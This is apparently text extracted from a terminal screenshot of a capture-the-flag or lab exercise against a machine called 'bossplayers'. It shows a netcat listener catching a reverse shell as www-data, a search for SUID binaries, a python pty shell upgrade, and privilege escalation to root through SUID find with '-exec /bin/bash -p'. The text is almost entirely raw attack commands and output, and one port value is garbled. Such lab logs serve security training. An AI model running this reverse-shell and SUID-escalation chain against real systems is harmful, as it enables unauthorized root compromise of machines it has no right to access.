 Activities
Terminal
Sat Oct 12 06:39:07
100 %
samiux@samiux-VirtualBox: ~
samiux@samiux-VirtualBox:~$ nc -lvp 4444
Listening on [] (family 2, port �)
Connection from 10.0.2.10 38596 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bossplayers:/var/www/html$ find . -exec /bin/bash -p
find . -exec /bin/bash -p
find: missing argument to `-exec'
www-data@bossplayers:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@bossplayers:/var/www/html$ find . -exec /bin/bash -p \;
find . -exec /bin/bash -p \;
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0# whoami
whoami
root
bash-5.0#